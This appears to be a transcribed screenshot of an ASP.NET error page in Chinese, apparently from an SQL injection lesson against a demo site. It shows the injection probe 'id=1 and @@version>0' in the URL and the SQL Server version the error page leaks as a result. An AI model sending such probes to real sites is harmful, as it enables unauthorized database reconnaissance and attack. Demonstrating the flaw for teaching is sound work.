 在将 nvarchar 值 'Microsoft SQ
不安全 demo1.com/index.aspx?id=1%20and%20@@version>0
W
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。